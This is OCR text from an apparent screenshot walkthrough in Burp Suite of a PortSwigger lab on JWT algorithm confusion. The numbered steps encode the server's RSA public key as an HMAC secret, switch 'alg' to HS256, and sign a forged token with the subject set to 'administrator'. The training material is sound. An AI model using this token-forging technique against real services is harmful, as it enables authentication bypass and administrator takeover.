 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEArtQjR4SuzHD1tpEo/vSw
sa5LCxb+nw07NjRrCWIsLVA8yODfZ6bKtTZRCaeteEsXTJsSZjumfUv45axkCZgA
0I/WvYlwJ04mJtv1ZmfmehBC0GyM54sGNw0HxPxYsjalR8FgnZMeQWwOMxXLiRw5
Sn6MPp+yHuG92iLfB1eIPQbV7qecb/MFUbS66KVdTf+0GdESeGNhnjbkQc8PQerj
OeedHIuCoYKA6LAUuJPYVOkOTZ5lsFM0aw0hPlFJzDGt5lgoE/WgyjAgjtutV9Mz
Z4Vt+aCw2I/BOi1847Pzaf71fFmk8YCTIDB8i5l7x/djsmWDNhoMed3VUfOsICdc
vwIDAQAB
-----END PUBLIC KEY-----
4 Base64 encode the PEM key
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
JWT Editor Search Settings
e Key Signing Verification Encryption Decryption
New Symmetric Key
New RSA Key
New EC Key
New OKP
New Password
Symmetric Key
Secret
Random secret Key Size: 128
Specify secret:
ID
e3d5abbe-d728-4e94-8d17-71342ef495ec
Generate
Key
{
"kty": "oct",
"kid": "e3d5abbe-d728-4e94-8d17-71342ef495ec",
"k": "LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ
}
5 Create a new symmetric key, click
generate, and paste the base64-
encoded PEM key as the value of "k"
OK Cancel
Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiIzMmIyM2VmMy03NDk4LTQ5MmItYTVhMy1jY2MzY2E4NTAzZDIiLCJh ...
Serialized JWT
eyJraWQiOiIzMmIyM2VmMy03NDk4LTQ5MmItYTVhMy1jY2MzY2E4NTAzZDIiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxODExOTI5MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
zPtuNFKi7toJqP8MI6pOeGwootkE7Kt3OxSv56CtLBI
6 Change the "alg" to "HS256", tamper the
payload as needed, and sign it using the
previously-created symmetric key
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "32b23ef3-7498-492b-a5a3-ccc3ca8503d2",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1718119291,
"sub": "administrator"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3155
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academ
Sign
Signing Key
0a81a88d-2be4-4c43-a98d-6491629c8ce7 (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
https://portswigger.net/web-securi
algorithm-confusion'>
23 Back&nbsp;to&nbsp;lab&nbsp;descr
24 <svg version=1.1 id=Layer_1 xmln
http://www.w3.org/1999/xlink' x=
30' xml:space=preserve title=bac
25 <g>
26 <polygon points='1.4,0 0,1.2